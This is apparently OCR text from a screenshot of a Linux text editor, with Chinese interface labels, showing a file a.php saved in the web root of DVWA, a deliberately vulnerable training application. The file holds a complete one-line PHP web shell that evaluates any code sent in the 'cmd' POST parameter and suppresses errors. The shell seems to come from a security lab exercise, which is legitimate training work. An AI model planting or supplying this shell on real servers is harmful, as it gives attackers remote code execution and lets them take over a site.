 1 2 3 4
2
16:04
打开(O)
a.php
/var/www/html/DVWA
保存(S)
1 <?php
2 @eval($_POST['cmd']);
3 ?>
PHP
制表符宽度：8
第 3 行，第 3 列
INS